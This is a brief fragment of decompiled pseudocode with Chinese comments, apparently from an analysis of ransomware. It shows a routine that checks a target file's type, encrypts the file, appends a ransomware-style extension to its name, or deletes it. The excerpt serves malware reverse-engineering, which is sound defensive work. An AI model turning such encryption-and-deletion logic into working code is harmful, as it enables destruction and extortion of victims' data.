 6 switch ( GetFileType(TargetFileFullPath) ) // 判断文件类型
7 {
8 case 4u:
9 Encrypt_Six(v3, TargetFileFullPath, 4); // 第六层
10 // 加密算法
11 return 1;
12 case 3u:
13 if ( Encrypt_Six(v3, TargetFileFullPath, 3) )
14 {
15 wcscat(TargetFileFullPath, a_wncyr);
16 wcscat(TargetFileFullPath + 360, a_wncyr);
17 *((_DWORD *)TargetFileFullPath + 312) = 5;
18 }
19 return 0;
20 default:
21 return 0;
22 case 2u:
23 DeleteFile_Addr(TargetFileFullPath);
24 break;
25 case 0u:
26 return 1;